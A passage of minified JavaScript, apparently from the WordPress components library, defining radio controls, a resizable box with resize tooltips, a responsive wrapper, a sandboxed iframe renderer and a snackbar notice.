ize:!0,label:(0,a.__)("Number of items"),value:n,onChange:u,min:l,max:s,required:!0},"query-controls-range-control")]})},$O=(0,c.createContext)({store:void 0,disabled:void 0});const HO=(0,c.forwardRef)((function({value:e,children:t,...n},r){const{store:o,disabled:i}=(0,c.useContext)($O),s=et(o,"value"),a=void 0!==s&&s===e;return Ux({componentName:"Radio",size:void 0,__next40pxDefaultSize:n.__next40pxDefaultSize}),(0,_t.jsx)(__,{disabled:i,store:o,ref:r,value:e,render:(0,_t.jsx)(Jx,{variant:a?"primary":"secondary",...n}),children:t||e})})),WO=HO;const UO=(0,c.forwardRef)((function({label:e,checked:t,defaultChecked:n,disabled:r,onChange:o,children:i,...s},l){const u=n_({value:t,defaultValue:n,setValue:e=>{o?.(null!=e?e:void 0)},rtl:(0,a.isRTL)()}),d=(0,c.useMemo)((()=>({store:u,disabled:r})),[u,r]);return Xi()("wp.components.__experimentalRadioGroup",{alternative:"wp.components.RadioControl or wp.components.__experimentalToggleGroupControl",since:"6.8"}),(0,_t.jsx)($O.Provider,{value:d,children:(0,_t.jsx)(l_,{store:u,render:(0,_t.jsx)(cE,{__shouldNotWarnDeprecated:!0,children:i}),"aria-label":e,ref:l,...s})})})),GO=UO;function KO(e,t){return`${e}-${t}-option-description`}function qO(e,t){return`${e}-${t}`}function YO(e){return`${e}__help`}const XO=function e(t){const{label:n,className:r,selected:o,help:i,onChange:a,hideLabelFromVision:c,options:u=[],id:d,...p}=t,f=(0,l.useInstanceId)(e,"inspector-radio-control",d),h=e=>a(e.target.value);return u?.length?(0,_t.jsxs)("fieldset",{id:f,className:s(r,"components-radio-control"),"aria-describedby":i?YO(f):void 0,children:[c?(0,_t.jsx)(Sl,{as:"legend",children:n}):(0,_t.jsx)(Wx.VisualLabel,{as:"legend",children:n}),(0,_t.jsx)(pk,{spacing:3,className:s("components-radio-control__group-wrapper",{"has-help":!!i}),children:u.map(((e,t)=>(0,_t.jsxs)("div",{className:"components-radio-control__option",children:[(0,_t.jsx)("input",{id:qO(f,t),className:"components-radio-control__input",type:"radio",name:f,value:e.value,onChange:h,checked:e.value===o,"aria-describedby":e.description?KO(f,t):void 0,...p}),(0,_t.jsx)("label",{className:"components-radio-control__label",htmlFor:qO(f,t),children:e.label}),e.description?(0,_t.jsx)(Bx,{__nextHasNoMarginBottom:!0,id:KO(f,t),className:"components-radio-control__option-description",children:e.description}):null]},qO(f,t))))}),!!i&&(0,_t.jsx)(Bx,{__nextHasNoMarginBottom:!0,id:YO(f),className:"components-base-control__help",children:i})]}):null};var ZO=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),QO=function(){return QO=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},QO.apply(this,arguments)},JO={width:"100%",height:"10px",top:"0px",left:"0px",cursor:"row-resize"},eL={width:"10px",height:"100%",top:"0px",left:"0px",cursor:"col-resize"},tL={width:"20px",height:"20px",position:"absolute"},nL={top:QO(QO({},JO),{top:"-5px"}),right:QO(QO({},eL),{left:void 0,right:"-5px"}),bottom:QO(QO({},JO),{top:void 0,bottom:"-5px"}),left:QO(QO({},eL),{left:"-5px"}),topRight:QO(QO({},tL),{right:"-10px",top:"-10px",cursor:"ne-resize"}),bottomRight:QO(QO({},tL),{right:"-10px",bottom:"-10px",cursor:"se-resize"}),bottomLeft:QO(QO({},tL),{left:"-10px",bottom:"-10px",cursor:"sw-resize"}),topLeft:QO(QO({},tL),{left:"-10px",top:"-10px",cursor:"nw-resize"})},rL=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onMouseDown=function(e){t.props.onResizeStart(e,t.props.direction)},t.onTouchStart=function(e){t.props.onResizeStart(e,t.props.direction)},t}return ZO(t,e),t.prototype.render=function(){return B.createElement("div",{className:this.props.className||"",style:QO(QO({position:"absolute",userSelect:"none"},nL[this.props.direction]),this.props.replaceStyles||{}),onMouseDown:this.onMouseDown,onTouchStart:this.onTouchStart},this.props.children)},t}(B.PureComponent),oL=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),iL=function(){return iL=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},iL.apply(this,arguments)},sL={width:"auto",height:"auto"},aL=function(e,t,n){return Math.max(Math.min(e,n),t)},lL=function(e,t){return Math.round(e/t)*t},cL=function(e,t){return new RegExp(e,"i").test(t)},uL=function(e){return Boolean(e.touches&&e.touches.length)},dL=function(e,t,n){void 0===n&&(n=0);var r=t.reduce((function(n,r,o){return Math.abs(r-e)<Math.abs(t[n]-e)?o:n}),0),o=Math.abs(t[r]-e);return 0===n||o<n?t[r]:e},pL=function(e){return"auto"===(e=e.toString())||e.endsWith("px")||e.endsWith("%")||e.endsWith("vh")||e.endsWith("vw")||e.endsWith("vmax")||e.endsWith("vmin")?e:e+"px"},fL=function(e,t,n,r){if(e&&"string"==typeof e){if(e.endsWith("px"))return Number(e.replace("px",""));if(e.endsWith("%"))return t*(Number(e.replace("%",""))/100);if(e.endsWith("vw"))return n*(Number(e.replace("vw",""))/100);if(e.endsWith("vh"))return r*(Number(e.replace("vh",""))/100)}return e},hL=["as","style","className","grid","snap","bounds","boundsByDirection","size","defaultSize","minWidth","minHeight","maxWidth","maxHeight","lockAspectRatio","lockAspectRatioExtraWidth","lockAspectRatioExtraHeight","enable","handleStyles","handleClasses","handleWrapperStyle","handleWrapperClass","children","onResizeStart","onResize","onResizeStop","handleComponent","scale","resizeRatio","snapGap"],mL="__resizable_base__",gL=function(e){function t(t){var n=e.call(this,t)||this;return n.ratio=1,n.resizable=null,n.parentLeft=0,n.parentTop=0,n.resizableLeft=0,n.resizableRight=0,n.resizableTop=0,n.resizableBottom=0,n.targetLeft=0,n.targetTop=0,n.appendBase=function(){if(!n.resizable||!n.window)return null;var e=n.parentNode;if(!e)return null;var t=n.window.document.createElement("div");return t.style.width="100%",t.style.height="100%",t.style.position="absolute",t.style.transform="scale(0, 0)",t.style.left="0",t.style.flex="0 0 100%",t.classList?t.classList.add(mL):t.className+=mL,e.appendChild(t),t},n.removeBase=function(e){var t=n.parentNode;t&&t.removeChild(e)},n.ref=function(e){e&&(n.resizable=e)},n.state={isResizing:!1,width:void 0===(n.propsSize&&n.propsSize.width)?"auto":n.propsSize&&n.propsSize.width,height:void 0===(n.propsSize&&n.propsSize.height)?"auto":n.propsSize&&n.propsSize.height,direction:"right",original:{x:0,y:0,width:0,height:0},backgroundStyle:{height:"100%",width:"100%",backgroundColor:"rgba(0,0,0,0)",cursor:"auto",opacity:0,position:"fixed",zIndex:9999,top:"0",left:"0",bottom:"0",right:"0"},flexBasis:void 0},n.onResizeStart=n.onResizeStart.bind(n),n.onMouseMove=n.onMouseMove.bind(n),n.onMouseUp=n.onMouseUp.bind(n),n}return oL(t,e),Object.defineProperty(t.prototype,"parentNode",{get:function(){return this.resizable?this.resizable.parentNode:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"window",{get:function(){return this.resizable&&this.resizable.ownerDocument?this.resizable.ownerDocument.defaultView:null},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"propsSize",{get:function(){return this.props.size||this.props.defaultSize||sL},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){var e=0,t=0;if(this.resizable&&this.window){var n=this.resizable.offsetWidth,r=this.resizable.offsetHeight,o=this.resizable.style.position;"relative"!==o&&(this.resizable.style.position="relative"),e="auto"!==this.resizable.style.width?this.resizable.offsetWidth:n,t="auto"!==this.resizable.style.height?this.resizable.offsetHeight:r,this.resizable.style.position=o}return{width:e,height:t}},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"sizeStyle",{get:function(){var e=this,t=this.props.size,n=function(t){if(void 0===e.state[t]||"auto"===e.state[t])return"auto";if(e.propsSize&&e.propsSize[t]&&e.propsSize[t].toString().endsWith("%")){if(e.state[t].toString().endsWith("%"))return e.state[t].toString();var n=e.getParentSize();return Number(e.state[t].toString().replace("px",""))/n[t]*100+"%"}return pL(e.state[t])};return{width:t&&void 0!==t.width&&!this.state.isResizing?pL(t.width):n("width"),height:t&&void 0!==t.height&&!this.state.isResizing?pL(t.height):n("height")}},enumerable:!1,configurable:!0}),t.prototype.getParentSize=function(){if(!this.parentNode)return this.window?{width:this.window.innerWidth,height:this.window.innerHeight}:{width:0,height:0};var e=this.appendBase();if(!e)return{width:0,height:0};var t=!1,n=this.parentNode.style.flexWrap;"wrap"!==n&&(t=!0,this.parentNode.style.flexWrap="wrap"),e.style.position="relative",e.style.minWidth="100%",e.style.minHeight="100%";var r={width:e.offsetWidth,height:e.offsetHeight};return t&&(this.parentNode.style.flexWrap=n),this.removeBase(e),r},t.prototype.bindEvents=function(){this.window&&(this.window.addEventListener("mouseup",this.onMouseUp),this.window.addEventListener("mousemove",this.onMouseMove),this.window.addEventListener("mouseleave",this.onMouseUp),this.window.addEventListener("touchmove",this.onMouseMove,{capture:!0,passive:!1}),this.window.addEventListener("touchend",this.onMouseUp))},t.prototype.unbindEvents=function(){this.window&&(this.window.removeEventListener("mouseup",this.onMouseUp),this.window.removeEventListener("mousemove",this.onMouseMove),this.window.removeEventListener("mouseleave",this.onMouseUp),this.window.removeEventListener("touchmove",this.onMouseMove,!0),this.window.removeEventListener("touchend",this.onMouseUp))},t.prototype.componentDidMount=function(){if(this.resizable&&this.window){var e=this.window.getComputedStyle(this.resizable);this.setState({width:this.state.width||this.size.width,height:this.state.height||this.size.height,flexBasis:"auto"!==e.flexBasis?e.flexBasis:void 0})}},t.prototype.componentWillUnmount=function(){this.window&&this.unbindEvents()},t.prototype.createSizeForCssProperty=function(e,t){var n=this.propsSize&&this.propsSize[t];return"auto"!==this.state[t]||this.state.original[t]!==e||void 0!==n&&"auto"!==n?e:"auto"},t.prototype.calculateNewMaxFromBoundary=function(e,t){var n,r,o=this.props.boundsByDirection,i=this.state.direction,s=o&&cL("left",i),a=o&&cL("top",i);if("parent"===this.props.bounds){var l=this.parentNode;l&&(n=s?this.resizableRight-this.parentLeft:l.offsetWidth+(this.parentLeft-this.resizableLeft),r=a?this.resizableBottom-this.parentTop:l.offsetHeight+(this.parentTop-this.resizableTop))}else"window"===this.props.bounds?this.window&&(n=s?this.resizableRight:this.window.innerWidth-this.resizableLeft,r=a?this.resizableBottom:this.window.innerHeight-this.resizableTop):this.props.bounds&&(n=s?this.resizableRight-this.targetLeft:this.props.bounds.offsetWidth+(this.targetLeft-this.resizableLeft),r=a?this.resizableBottom-this.targetTop:this.props.bounds.offsetHeight+(this.targetTop-this.resizableTop));return n&&Number.isFinite(n)&&(e=e&&e<n?e:n),r&&Number.isFinite(r)&&(t=t&&t<r?t:r),{maxWidth:e,maxHeight:t}},t.prototype.calculateNewSizeFromDirection=function(e,t){var n=this.props.scale||1,r=this.props.resizeRatio||1,o=this.state,i=o.direction,s=o.original,a=this.props,l=a.lockAspectRatio,c=a.lockAspectRatioExtraHeight,u=a.lockAspectRatioExtraWidth,d=s.width,p=s.height,f=c||0,h=u||0;return cL("right",i)&&(d=s.width+(e-s.x)*r/n,l&&(p=(d-h)/this.ratio+f)),cL("left",i)&&(d=s.width-(e-s.x)*r/n,l&&(p=(d-h)/this.ratio+f)),cL("bottom",i)&&(p=s.height+(t-s.y)*r/n,l&&(d=(p-f)*this.ratio+h)),cL("top",i)&&(p=s.height-(t-s.y)*r/n,l&&(d=(p-f)*this.ratio+h)),{newWidth:d,newHeight:p}},t.prototype.calculateNewSizeFromAspectRatio=function(e,t,n,r){var o=this.props,i=o.lockAspectRatio,s=o.lockAspectRatioExtraHeight,a=o.lockAspectRatioExtraWidth,l=void 0===r.width?10:r.width,c=void 0===n.width||n.width<0?e:n.width,u=void 0===r.height?10:r.height,d=void 0===n.height||n.height<0?t:n.height,p=s||0,f=a||0;if(i){var h=(u-p)*this.ratio+f,m=(d-p)*this.ratio+f,g=(l-f)/this.ratio+p,v=(c-f)/this.ratio+p,b=Math.max(l,h),x=Math.min(c,m),y=Math.max(u,g),w=Math.min(d,v);e=aL(e,b,x),t=aL(t,y,w)}else e=aL(e,l,c),t=aL(t,u,d);return{newWidth:e,newHeight:t}},t.prototype.setBoundingClientRect=function(){if("parent"===this.props.bounds){var e=this.parentNode;if(e){var t=e.getBoundingClientRect();this.parentLeft=t.left,this.parentTop=t.top}}if(this.props.bounds&&"string"!=typeof this.props.bounds){var n=this.props.bounds.getBoundingClientRect();this.targetLeft=n.left,this.targetTop=n.top}if(this.resizable){var r=this.resizable.getBoundingClientRect(),o=r.left,i=r.top,s=r.right,a=r.bottom;this.resizableLeft=o,this.resizableRight=s,this.resizableTop=i,this.resizableBottom=a}},t.prototype.onResizeStart=function(e,t){if(this.resizable&&this.window){var n,r=0,o=0;if(e.nativeEvent&&function(e){return Boolean((e.clientX||0===e.clientX)&&(e.clientY||0===e.clientY))}(e.nativeEvent)?(r=e.nativeEvent.clientX,o=e.nativeEvent.clientY):e.nativeEvent&&uL(e.nativeEvent)&&(r=e.nativeEvent.touches[0].clientX,o=e.nativeEvent.touches[0].clientY),this.props.onResizeStart)if(this.resizable)if(!1===this.props.onResizeStart(e,t,this.resizable))return;this.props.size&&(void 0!==this.props.size.height&&this.props.size.height!==this.state.height&&this.setState({height:this.props.size.height}),void 0!==this.props.size.width&&this.props.size.width!==this.state.width&&this.setState({width:this.props.size.width})),this.ratio="number"==typeof this.props.lockAspectRatio?this.props.lockAspectRatio:this.size.width/this.size.height;var i=this.window.getComputedStyle(this.resizable);if("auto"!==i.flexBasis){var s=this.parentNode;if(s){var a=this.window.getComputedStyle(s).flexDirection;this.flexDir=a.startsWith("row")?"row":"column",n=i.flexBasis}}this.setBoundingClientRect(),this.bindEvents();var l={original:{x:r,y:o,width:this.size.width,height:this.size.height},isResizing:!0,backgroundStyle:iL(iL({},this.state.backgroundStyle),{cursor:this.window.getComputedStyle(e.target).cursor||"auto"}),direction:t,flexBasis:n};this.setState(l)}},t.prototype.onMouseMove=function(e){var t=this;if(this.state.isResizing&&this.resizable&&this.window){if(this.window.TouchEvent&&uL(e))try{e.preventDefault(),e.stopPropagation()}catch(e){}var n=this.props,r=n.maxWidth,o=n.maxHeight,i=n.minWidth,s=n.minHeight,a=uL(e)?e.touches[0].clientX:e.clientX,l=uL(e)?e.touches[0].clientY:e.clientY,c=this.state,u=c.direction,d=c.original,p=c.width,f=c.height,h=this.getParentSize(),m=function(e,t,n,r,o,i,s){return r=fL(r,e.width,t,n),o=fL(o,e.height,t,n),i=fL(i,e.width,t,n),s=fL(s,e.height,t,n),{maxWidth:void 0===r?void 0:Number(r),maxHeight:void 0===o?void 0:Number(o),minWidth:void 0===i?void 0:Number(i),minHeight:void 0===s?void 0:Number(s)}}(h,this.window.innerWidth,this.window.innerHeight,r,o,i,s);r=m.maxWidth,o=m.maxHeight,i=m.minWidth,s=m.minHeight;var g=this.calculateNewSizeFromDirection(a,l),v=g.newHeight,b=g.newWidth,x=this.calculateNewMaxFromBoundary(r,o);this.props.snap&&this.props.snap.x&&(b=dL(b,this.props.snap.x,this.props.snapGap)),this.props.snap&&this.props.snap.y&&(v=dL(v,this.props.snap.y,this.props.snapGap));var y=this.calculateNewSizeFromAspectRatio(b,v,{width:x.maxWidth,height:x.maxHeight},{width:i,height:s});if(b=y.newWidth,v=y.newHeight,this.props.grid){var w=lL(b,this.props.grid[0]),_=lL(v,this.props.grid[1]),S=this.props.snapGap||0;b=0===S||Math.abs(w-b)<=S?w:b,v=0===S||Math.abs(_-v)<=S?_:v}var C={width:b-d.width,height:v-d.height};if(p&&"string"==typeof p)if(p.endsWith("%"))b=b/h.width*100+"%";else if(p.endsWith("vw")){b=b/this.window.innerWidth*100+"vw"}else if(p.endsWith("vh")){b=b/this.window.innerHeight*100+"vh"}if(f&&"string"==typeof f)if(f.endsWith("%"))v=v/h.height*100+"%";else if(f.endsWith("vw")){v=v/this.window.innerWidth*100+"vw"}else if(f.endsWith("vh")){v=v/this.window.innerHeight*100+"vh"}var k={width:this.createSizeForCssProperty(b,"width"),height:this.createSizeForCssProperty(v,"height")};"row"===this.flexDir?k.flexBasis=k.width:"column"===this.flexDir&&(k.flexBasis=k.height),(0,Kr.flushSync)((function(){t.setState(k)})),this.props.onResize&&this.props.onResize(e,u,this.resizable,C)}},t.prototype.onMouseUp=function(e){var t=this.state,n=t.isResizing,r=t.direction,o=t.original;if(n&&this.resizable){var i={width:this.size.width-o.width,height:this.size.height-o.height};this.props.onResizeStop&&this.props.onResizeStop(e,r,this.resizable,i),this.props.size&&this.setState(this.props.size),this.unbindEvents(),this.setState({isResizing:!1,backgroundStyle:iL(iL({},this.state.backgroundStyle),{cursor:"auto"})})}},t.prototype.updateSize=function(e){this.setState({width:e.width,height:e.height})},t.prototype.renderResizer=function(){var e=this,t=this.props,n=t.enable,r=t.handleStyles,o=t.handleClasses,i=t.handleWrapperStyle,s=t.handleWrapperClass,a=t.handleComponent;if(!n)return null;var l=Object.keys(n).map((function(t){return!1!==n[t]?B.createElement(rL,{key:t,direction:t,onResizeStart:e.onResizeStart,replaceStyles:r&&r[t],className:o&&o[t]},a&&a[t]?a[t]:null):null}));return B.createElement("div",{className:s,style:i},l)},t.prototype.render=function(){var e=this,t=Object.keys(this.props).reduce((function(t,n){return-1!==hL.indexOf(n)||(t[n]=e.props[n]),t}),{}),n=iL(iL(iL({position:"relative",userSelect:this.state.isResizing?"none":"auto"},this.props.style),this.sizeStyle),{maxWidth:this.props.maxWidth,maxHeight:this.props.maxHeight,minWidth:this.props.minWidth,minHeight:this.props.minHeight,boxSizing:"border-box",flexShrink:0});this.state.flexBasis&&(n.flexBasis=this.state.flexBasis);var r=this.props.as||"div";return B.createElement(r,iL({ref:this.ref,style:n,className:this.props.className},t),this.state.isResizing&&B.createElement("div",{style:this.state.backgroundStyle}),this.props.children,this.renderResizer())},t.defaultProps={as:"div",onResizeStart:function(){},onResize:function(){},onResizeStop:function(){},enable:{top:!0,right:!0,bottom:!0,left:!0,topRight:!0,bottomRight:!0,bottomLeft:!0,topLeft:!0},style:{},grid:[1,1],lockAspectRatio:!1,lockAspectRatioExtraWidth:0,lockAspectRatioExtraHeight:0,scale:1,resizeRatio:1,snapGap:0},t}(B.PureComponent);const vL=()=>{},bL="bottom",xL="corner";function yL({axis:e,fadeTimeout:t=180,onResize:n=vL,position:r=bL,showPx:o=!1}){const[i,s]=(0,l.useResizeObserver)(),a=!!e,[u,d]=(0,c.useState)(!1),[p,f]=(0,c.useState)(!1),{width:h,height:m}=s,g=(0,c.useRef)(m),v=(0,c.useRef)(h),b=(0,c.useRef)(),x=(0,c.useCallback)((()=>{b.current&&window.clearTimeout(b.current),b.current=window.setTimeout((()=>{a||(d(!1),f(!1))}),t)}),[t,a]);(0,c.useEffect)((()=>{if(!(null!==h||null!==m))return;const e=h!==v.current,t=m!==g.current;if(e||t){if(h&&!v.current&&m&&!g.current)return v.current=h,void(g.current=m);e&&(d(!0),v.current=h),t&&(f(!0),g.current=m),n({width:h,height:m}),x()}}),[h,m,n,x]);const y=function({axis:e,height:t,moveX:n=!1,moveY:r=!1,position:o=bL,showPx:i=!1,width:s}){if(!n&&!r)return;if(o===xL)return`${s} x ${t}`;const a=i?" px":"";if(e){if("x"===e&&n)return`${s}${a}`;if("y"===e&&r)return`${t}${a}`}if(n&&r)return`${s} x ${t}`;if(n)return`${s}${a}`;if(r)return`${t}${a}`;return}({axis:e,height:m,moveX:u,moveY:p,position:r,showPx:o,width:h});return{label:y,resizeListener:i}}const wL=yl("div",{target:"e1wq7y4k3"})({name:"1cd7zoc",styles:"bottom:0;box-sizing:border-box;left:0;pointer-events:none;position:absolute;right:0;top:0"}),_L=yl("div",{target:"e1wq7y4k2"})({name:"ajymcs",styles:"align-items:center;box-sizing:border-box;display:inline-flex;justify-content:center;opacity:0;pointer-events:none;transition:opacity 120ms linear"}),SL=yl("div",{target:"e1wq7y4k1"})("background:",zl.theme.foreground,";border-radius:",Fl.radiusSmall,";box-sizing:border-box;font-family:",Ix("default.fontFamily"),";font-size:12px;color:",zl.theme.foregroundInverted,";padding:4px 8px;position:relative;"),CL=yl($v,{target:"e1wq7y4k0"})("&&&{color:",zl.theme.foregroundInverted,";display:block;font-size:13px;line-height:1.4;white-space:nowrap;}");const kL=(0,c.forwardRef)((function({label:e,position:t=xL,zIndex:n=1e3,...r},o){const i=!!e,s=t===xL;if(!i)return null;let l={opacity:i?1:void 0,zIndex:n},c={};return t===bL&&(l={...l,position:"absolute",bottom:-10,left:"50%",transform:"translate(-50%, 0)"},c={transform:"translate(0, 100%)"}),s&&(l={...l,position:"absolute",top:4,right:(0,a.isRTL)()?void 0:4,left:(0,a.isRTL)()?4:void 0}),(0,_t.jsx)(_L,{"aria-hidden":"true",className:"components-resizable-tooltip__tooltip-wrapper",ref:o,style:l,...r,children:(0,_t.jsx)(SL,{className:"components-resizable-tooltip__tooltip",style:c,children:(0,_t.jsx)(CL,{as:"span",children:e})})})})),jL=kL,EL=()=>{};const PL=(0,c.forwardRef)((function({axis:e,className:t,fadeTimeout:n=180,isVisible:r=!0,labelRef:o,onResize:i=EL,position:a=bL,showPx:l=!0,zIndex:c=1e3,...u},d){const{label:p,resizeListener:f}=yL({axis:e,fadeTimeout:n,onResize:i,showPx:l,position:a});if(!r)return null;const h=s("components-resize-tooltip",t);return(0,_t.jsxs)(wL,{"aria-hidden":"true",className:h,ref:d,...u,children:[f,(0,_t.jsx)(jL,{"aria-hidden":u["aria-hidden"],label:p,position:a,ref:o,zIndex:c})]})})),NL=PL,TL="components-resizable-box__handle",IL="components-resizable-box__side-handle",RL="components-resizable-box__corner-handle",ML={top:s(TL,IL,"components-resizable-box__handle-top"),right:s(TL,IL,"components-resizable-box__handle-right"),bottom:s(TL,IL,"components-resizable-box__handle-bottom"),left:s(TL,IL,"components-resizable-box__handle-left"),topLeft:s(TL,RL,"components-resizable-box__handle-top","components-resizable-box__handle-left"),topRight:s(TL,RL,"components-resizable-box__handle-top","components-resizable-box__handle-right"),bottomRight:s(TL,RL,"components-resizable-box__handle-bottom","components-resizable-box__handle-right"),bottomLeft:s(TL,RL,"components-resizable-box__handle-bottom","components-resizable-box__handle-left")},AL={width:void 0,height:void 0,top:void 0,right:void 0,bottom:void 0,left:void 0},DL={top:AL,right:AL,bottom:AL,left:AL,topLeft:AL,topRight:AL,bottomRight:AL,bottomLeft:AL};const zL=(0,c.forwardRef)((function({className:e,children:t,showHandle:n=!0,__experimentalShowTooltip:r=!1,__experimentalTooltipProps:o={},...i},a){return(0,_t.jsxs)(gL,{className:s("components-resizable-box__container",n&&"has-show-handle",e),handleComponent:Object.fromEntries(Object.keys(ML).map((e=>[e,(0,_t.jsx)("div",{tabIndex:-1},e)]))),handleClasses:ML,handleStyles:DL,ref:a,...i,children:[t,r&&(0,_t.jsx)(NL,{...o})]})}));const OL=function({naturalWidth:e,naturalHeight:t,children:n,isInline:r=!1}){if(1!==c.Children.count(n))return null;const o=r?"span":"div";let i;return e&&t&&(i=`${e} / ${t}`),(0,_t.jsx)(o,{className:"components-responsive-wrapper",children:(0,_t.jsx)("div",{children:(0,c.cloneElement)(n,{className:s("components-responsive-wrapper__content",n.props.className),style:{...n.props.style,aspectRatio:i}})})})},LL=function(){const{MutationObserver:e}=window;if(!e||!document.body||!window.parent)return;function t(){const e=document.body.getBoundingClientRect();window.parent.postMessage({action:"resize",width:e.width,height:e.height},"*")}function n(e){e.style&&["width","height","minHeight","maxHeight"].forEach((function(t){/^\\d+(vw|vh|svw|lvw|dvw|svh|lvh|dvh|vi|svi|lvi|dvi|vb|svb|lvb|dvb|vmin|svmin|lvmin|dvmin|vmax|svmax|lvmax|dvmax)$/.test(e.style[t])&&(e.style[t]="")}))}new e(t).observe(document.body,{attributes:!0,attributeOldValue:!1,characterData:!0,characterDataOldValue:!1,childList:!0,subtree:!0}),window.addEventListener("load",t,!0),Array.prototype.forEach.call(document.querySelectorAll("[style]"),n),Array.prototype.forEach.call(document.styleSheets,(function(e){Array.prototype.forEach.call(e.cssRules||e.rules,n)})),document.body.style.position="absolute",document.body.style.width="100%",document.body.setAttribute("data-resizable-iframe-connected",""),t(),window.addEventListener("resize",t,!0)};const FL=function({html:e="",title:t="",type:n,styles:r=[],scripts:o=[],onFocus:i,tabIndex:s}){const a=(0,c.useRef)(),[u,d]=(0,c.useState)(0),[p,f]=(0,c.useState)(0);function h(i=!1){if(!function(){try{return!!a.current?.contentDocument?.body}catch(e){return!1}}())return;const{contentDocument:s,ownerDocument:l}=a.current;if(!i&&null!==s?.body.getAttribute("data-resizable-iframe-connected"))return;const u=(0,_t.jsxs)("html",{lang:l.documentElement.lang,className:n,children:[(0,_t.jsxs)("head",{children:[(0,_t.jsx)("title",{children:t}),(0,_t.jsx)("style",{dangerouslySetInnerHTML:{__html:"\n\tbody {\n\t\tmargin: 0;\n\t}\n\thtml,\n\tbody,\n\tbody > div {\n\t\twidth: 100%;\n\t}\n\thtml.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio,\n\tbody.wp-has-aspect-ratio > div,\n\tbody.wp-has-aspect-ratio > div iframe {\n\t\twidth: 100%;\n\t\theight: 100%;\n\t\toverflow: hidden; /* If it has an aspect ratio, it shouldn't scroll. */\n\t}\n\tbody > div > * {\n\t\tmargin-top: 0 !important; /* Has to have !important to override inline styles. */\n\t\tmargin-bottom: 0 !important;\n\t}\n"}}),r.map(((e,t)=>(0,_t.jsx)("style",{dangerouslySetInnerHTML:{__html:e}},t)))]}),(0,_t.jsxs)("body",{"data-resizable-iframe-connected":"data-resizable-iframe-connected",className:n,children:[(0,_t.jsx)("div",{dangerouslySetInnerHTML:{__html:e}}),(0,_t.jsx)("script",{type:"text/javascript",dangerouslySetInnerHTML:{__html:`(${LL.toString()})();`}}),o.map((e=>(0,_t.jsx)("script",{src:e},e)))]})]});s.open(),s.write("<!DOCTYPE html>"+(0,c.renderToString)(u)),s.close()}return(0,c.useEffect)((()=>{function e(){h(!1)}function t(e){const t=a.current;if(!t||t.contentWindow!==e.source)return;let n=e.data||{};if("string"==typeof n)try{n=JSON.parse(n)}catch(e){}"resize"===n.action&&(d(n.width),f(n.height))}h();const n=a.current,r=n?.ownerDocument?.defaultView;return n?.addEventListener("load",e,!1),r?.addEventListener("message",t),()=>{n?.removeEventListener("load",e,!1),r?.removeEventListener("message",t)}}),[]),(0,c.useEffect)((()=>{h()}),[t,r,o]),(0,c.useEffect)((()=>{h(!0)}),[e,n]),(0,_t.jsx)("iframe",{ref:(0,l.useMergeRefs)([a,(0,l.useFocusableIframe)()]),title:t,tabIndex:s,className:"components-sandbox",sandbox:"allow-scripts allow-same-origin allow-presentation",onFocus:i,width:Math.ceil(u),height:Math.ceil(p)})};const BL=(0,c.forwardRef)((function({className:e,children:t,spokenMessage:n=t,politeness:r="polite",actions:o=[],onRemove:i,icon:l=null,explicitDismiss:u=!1,onDismiss:d,listRef:p},f){function h(e){e&&e.preventDefault&&e.preventDefault(),p?.current?.focus(),d?.(),i?.()}!function(e,t){const n="string"==typeof e?e:(0,c.renderToString)(e);(0,c.useEffect)((()=>{n&&(0,jy.speak)(n,t)}),[n,t])}(n,r);const m=(0,c.useRef)({onDismiss:d,onRemove:i});(0,c.useLayoutEffect)((()=>{m.current={onDismiss:d,onRemove:i}})),(0,c.useEffect)((()=>{const e=setTimeout((()=>{u||(m.current.onDismiss?.(),m.current.onRemove?.())}),1e4);return()=>clearTimeout(e)}),[u]);const g=s(e,"components-snackbar",{"components-snackbar-explicit-dismiss":!!u});o&&o.length>1&&(o=[o[0]]);const v=s("components-snackbar__content",{"components-snackbar__content-with-icon":!!l});return(0,_t.jsx)("div",{ref:f,className:g,onClick:u?void 0:h,tabIndex:0,role:u?void 0:"button",onKeyPress:u?void 0:h,"aria-label":u?void 0:(0,a.__)("Dismiss this notice"),"data-testid":"snackbar",children:(0,_t.jsxs)("div",{className:v,children:[l&&(0,_t.jsx)("div",{className:"components-snackbar__icon",children:l}),t,o.map((({label:e,onClick:t,url:n},r)=>(0,_t.jsx)(Jx,{__next40pxDefaultSize:!0,href:n,variant:"link",onClick:e=>function(e,t){e.stopPropagation(),i?.(),t&&t(e)}(e,t),className:"components-snackbar__action",children:e},r))),u&&(0,_t.jsx)("span",{role:"button","aria-label":(0,a.__)("Dismiss this notice"),tabIndex:0,className:"components-snackbar__dismiss-button",onClick:h,onKeyPress:h,children:"✕"})]})})})),VL=BL,$L={init:{height:0,opacity:0},open:{height:"auto",opacity:1,transition:{height:{type:"tween",duration:.3,ease:[0,0,.2,1]},opacity:{type:"tween",duration:.25,delay:.05,ease:[0,0,.2,1]}}},exit:{opacity:0,transition:{type:"tween",duration:.1,ease:[0,0,.2,1]}}};const HL=function({notices:e,className:t,children:n,onRemove:r}){const o=(0,c.useRef)(null),i=(0,l.useReducedMotion)();t=s("components-snackbar-list",t);const 